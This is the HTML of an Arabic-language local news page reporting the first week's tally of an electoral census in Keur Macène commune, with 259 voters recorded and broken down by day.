

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/archives/3409
body_size: 13006
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://maceyne.info/xmlrpc.php" />
<title>حصيلة الأسبوع الأول من الإحصاء في بلدية كرمسن &#8211; مسين إنفو</title>
<meta property="og:title" content="حصيلة الأسبوع الأول من الإحصاء في بلدية كرمسن - مسين إنفو"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="حصلت "مسين إنفو" على حصيلة الأيام الماضية للإحصاء الإداري ذي طابع الإنتخابي في بلديات مقاطعة كرمسين"/>
<meta property="og:url" content="https://maceyne.info/archives/3409"/>
<meta property="og:site_name" content="مسين إنفو"/>
<meta property="og:image" content="https://maceyne.info/wp-content/uploads/2023/02/IMG_20230204_202944.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; الخلاصة" href="https://maceyne.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; خلاصة التعليقات" href="https://maceyne.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; حصيلة الأسبوع الأول من الإحصاء في بلدية كرمسن خلاصة التعليقات" href="https://maceyne.info/archives/3409/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F3409" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F3409&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://maceyne.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://maceyne.info/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://maceyne.info/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='https://fonts.googleapis.com/earlyaccess/droidarabickufi' type='text/css' media='all' />
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://maceyne.info/wp-admin/admin-ajax.php","post_id":"3409"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://maceyne.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maceyne.info/wp-json/wp/v2/posts/3409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maceyne.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://maceyne.info/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://maceyne.info/archives/3409" />
<link rel="shortcut icon" href="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=1045" />



<style type="text/css" media="screen">

body{
	font-family: 'droid arabic kufi';
}

.logo h1 a, .logo h2 a{
	font-family: 'droid arabic kufi';
}

.logo span{
	font-family: 'droid arabic kufi';
}

.top-nav, .top-nav ul li a {
	font-family: 'droid arabic kufi';
}

#main-nav, #main-nav ul li a{
	font-family: 'droid arabic kufi';
	font-size : 18px;
}

.breaking-news span.breaking-news-title{
	font-family: 'droid arabic kufi';
}

.page-title{
	font-family: 'droid arabic kufi';
}

.post-title{
	font-family: 'droid arabic kufi';
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'droid arabic kufi';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'droid arabic kufi';
}

p.post-meta, p.post-meta a{
	font-family: 'droid arabic kufi';
}

body.single .entry, body.page .entry{
	font-family: 'droid arabic kufi';
}

blockquote p{
	font-family: 'droid arabic kufi';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'droid arabic kufi';
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'droid arabic kufi';
}

#featured-posts .featured-title h2 a{
	font-family: 'droid arabic kufi';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'droid arabic kufi';
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'droid arabic kufi';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


body {
	background-image : url(https://maceyne.info/wp-content/themes/sahifa/images/patterns/body-bg14.png);
	background-position: top center;
}

#theme-header {
		background-image: url('https://maceyne.info/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-12.52.40-PM.jpeg') !important; 
		background-attachment:scroll !important; 
	background-position:center center !important; 
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/maceyne.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/maceyne.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body data-rsssl=1 id="top" class="rtl wp-singular post-template-default single single-post postid-3409 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://maceyne.info/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px;">
			<h2>								<a title="مسين إنفو" href="https://maceyne.info/">
					<img src="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" alt="مسين إنفو"  /><strong>مسين إنفو الرئة الثالثة للمقاطعة</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://maceyne.info/">الرئيسية</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://maceyne.info/archives/category/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%ad%d8%b1%d8%a9">آراء حرة</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://maceyne.info/archives/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa">تدوينات</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://maceyne.info/archives/category/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa">شخصيات</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://maceyne.info/archives/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://maceyne.info/archives/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa">مرئيات</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://maceyne.info/archives/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">ملفات وتقارير</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%b9%d9%85%d8%af">العمد</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8">النواب</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://maceyne.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">نــحــن</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://maceyne.info/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">أتصل بنا</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أخبار عاجلة</span></span>
		
					<ul>
					<li><a href="https://maceyne.info/archives/11797" title="النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده">النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</a></li>
					<li><a href="https://maceyne.info/archives/11787" title="الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></li>
					<li><a href="https://maceyne.info/archives/11784" title="كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></li>
					<li><a href="https://maceyne.info/archives/11781" title="نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين">نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</a></li>
					<li><a href="https://maceyne.info/archives/11778" title="نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></li>
					<li><a href="https://maceyne.info/archives/11774" title="الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن">الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</a></li>
					<li><a href="https://maceyne.info/archives/11771" title="محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة">محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</a></li>
					<li><a href="https://maceyne.info/archives/11765" title="شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب">شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</a></li>
					<li><a href="https://maceyne.info/archives/11762" title="مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم">مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</a></li>
					<li><a href="https://maceyne.info/archives/11758" title="منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية">منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container sidebar-left">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://maceyne.info/"><span class="fa fa-home" aria-hidden="true"></span> الرئيسية</a><span class="delimiter">/</span><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a><span class="delimiter">/</span><span class="current">حصيلة الأسبوع الأول من الإحصاء في بلدية كرمسن</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/maceyne.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/maceyne.info\/archives\/category\/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1"}}]}</script>
		

		
		<article class="post-listing post-3409 post type-post status-publish format-standard has-post-thumbnail  category-2" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="https://maceyne.info/wp-content/uploads/2023/02/IMG_20230204_202944-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">حصيلة الأسبوع الأول من الإحصاء في بلدية كرمسن</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>فبراير 4, 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1" rel="category tag">الأخبار</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://maceyne.info/archives/3409#comments">تعليق واحد</a></span>
<span class="post-views"><i class="fa fa-eye"></i>554 زيارة</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2><strong>حصلت &#8220;مسين إنفو&#8221; على حصيلة الأيام الماضية للإحصاء الإداري ذي طابع الإنتخابي في بلديات مقاطعة كرمسين الثلاث و سنشر كل بلدية على حده و على العموم كانت حصيلة الأسبوع الأول دون المتوقع فقد تم احصاء 259 ناخب فقط في بلدية كرمسين المركزية موزعة كالتالي :</strong><br />
<strong>اليوم الأول 04</strong><br />
<strong>اليوم الثانى 46</strong><br />
<strong>اليوم الثالث 40</strong><br />
<strong>اليوم الرابع 35</strong><br />
<strong>اليوم الخامس 32</strong><br />
<strong>اليوم السادس 42</strong><br />
<strong>اليوم السابع 70</strong></h2>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">شاركها</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://maceyne.info/?p=3409" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
